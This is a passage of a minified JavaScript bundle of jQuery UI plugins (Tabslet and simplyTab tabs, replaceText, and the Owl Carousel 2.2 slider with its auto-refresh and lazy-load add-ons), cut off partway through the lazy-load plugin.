(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
